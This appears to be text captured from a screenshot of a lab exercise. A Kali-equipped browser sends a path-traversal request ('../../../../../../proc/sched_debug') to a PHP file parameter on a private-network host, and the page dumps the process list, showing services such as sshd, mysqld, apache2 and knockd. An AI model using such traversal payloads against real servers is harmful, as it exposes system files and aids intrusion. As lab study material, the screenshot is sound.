 Example.com - Staf
192.168.56.11/welcome.php?file=../../../../../../proc/sched_debug
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub: Nessus
202.168338 0.000000 0 0 / S sd-resolve 318 4868.053627 1346 120 0.000000 237.089783
0.000000 0 0 / I ttm_swap 296 1018.589006 2 100 0.000000 0.007395 0.000000 0 0 / S rsyslogd
319 4703.916239 88 120 0.000000 4.982964 0.000000 0 0 / S in:imuxsock 338 4790.045327 155
120 0.000000 5.265814 0.000000 0 0 / S in:imklog 339 1603.653018 4 120 0.000000 0.991859
0.000000 0 0 / S rs:main Q:Reg 342 4790.044135 178 120 0.000000 7.510357 0.000000 0 0 / S
systemd-logind 325 4857.123937 214 120 0.000000 25.211233 0.000000 0 0 / S cron 329
4861.360090 107 120 0.000000 6.334665 0.000000 0 0 / S dbus-daemon 330 4404.418955 1853
120 0.000000 134.682128 0.000000 0 0 / S dhclient 376 4790.291149 202 120 0.000000
19.704470 0.000000 0 0 / S agetty 394 1365.536903 46 120 0.000000 3.533819 0.000000 0 0 / S
sshd 397 1088.709622 11 120 0.000000 4.780576 0.000000 0 0 / S mysqld 450 4865.884159
26721 120 0.000000 552.398682 0.000000 0 0 / S mysqld 457 1292.550662 1 120 0.000000
0.043100 0.000000 0 0 / S mysqld 458 4861.649845 132 120 0.000000 3.746030 0.000000 0 0 /
S mysqld 459 4865.780787 7871 120 0.000000 62.772569 0.000000 0 0 / S mysqld 460
4866.084094 7878 120 0.000000 211.751634 0.000000 0 0 / S mysqld 461 4865.778852 7871
120 0.000000 57.623209 0.000000 0 0 / S mysqld 462 4865.771227 7871 120 0.000000
66.332961 0.000000 0 0 / S mysqld 463 4865.776886 7871 120 0.000000 61.653952 0.000000 0
0 / S mysqld 464 4865.770207 7871 120 0.000000 62.115990 0.000000 0 0 / S mysqld 465
4865.811311 7872 120 0.000000 87.605723 0.000000 0 0 / S mysqld 466 4865.807436 7872 120
0.000000 92.736301 0.000000 0 0 / S mysqld 467 4865.794480 7875 120 0.000000 95.279446
0.000000 0 0 / S mysqld 468 4865.777640 7871 120 0.000000 72.817109 0.000000 0 0 / S
mysqld 469 4865.794862 4066 120 0.000000 62.681083 0.000000 0 0 / S mysqld 472
4865.783020 3936 120 0.000000 53.647854 0.000000 0 0 / S mysqld 473 4865.797837 3936 120
0.000000 86.320399 0.000000 0 0 / S mysqld 474 4865.833424 788 120 0.000000 16.710484
0.000000 0 0 / S mysqld 475 4861.941192 397 120 0.000000 11.414807 0.000000 0 0 / S mysqld
476 4865.736051 788 120 0.000000 12.367092 0.000000 0 0 / S mysqld 477 4865.789771 3942
120 0.000000 93.927388 0.000000 0 0 / S mysqld 478 1323.153122 2 120 0.000000 0.034946
0.000000 0 0 / S mysqld 479 1322.631760 1 120 0.000000 0.013585 0.000000 0 0 / S mysqld
480 1322.339185 1 120 0.000000 0.021010 0.000000 0 0 / S mysqld 481 1322.146148 1 120
0.000000 0.027972 0.000000 0 0 / S mysqld 482 1327.540020 20 120 0.000000 1.416366
0.000000 0 0 / S mysqld 483 4865.772911 3936 120 0.000000 70.062850 0.000000 0 0 / S
mysqld 484 1325.327811 1 120 0.000000 0.004158 0.000000 0 0 / S mysqld 485 1325.150434 1
120 0.000000 0.026780 0.000000 0 0 / S mysqld 486 1328.336057 3 120 0.000000 0.037019
0.000000 0 0 / S mysqld 487 1333.808088 4 120 0.000000 0.367339 0.000000 0 0 / S mysqld
1003 4868.696467 4 120 0.000000 0.317917 0.000000 0 0 / S mysqld 1004 4867.687691 4 120
0.000000 0.309140 0.000000 0 0 / S mysqld 1005 4867.156591 4 120 0.000000 0.278041
0.000000 0 0 / S mysqld 1006 4866.962890 7 120 0.000000 0.384340 0.000000 0 0 / S apache2
451 4865.936768 4207 120 0.000000 301.273701 0.000000 0 0 / S knockd 552 1658.563745 21
120 0.000000 2.334046 0.000000 0 0 / >R apache2 916 4866.192889 312 120 0.000000
37.525375 0.000000 0 0 / S apache2 917 4866.429260 354 120 0.000000 39.088580 0.000000 0
0 / S apache2 918 4019.846814 340 120 0.000000 38.816993 0.000000 0 0 / S apache2 919
346 120 0.000000 39.564760 0.000000 0 0 / S apache2 920 4019.694100 335 120
0.000000 39.155085 0.000000 0 0 / S apache2 921 4019.599436 318 120 0.000000 41.520086
0.000000 0 0 / S apache2 922 4019.569465 333 120 0.000000 39.068749 0.000000 0 0 / S
apache2 923 4865.867588 341 120 0.000000 41.451541 0.000000 0 0 / S apache2 924
4866.360398 81 120 0.000000 13.780313 0.000000 0 0 /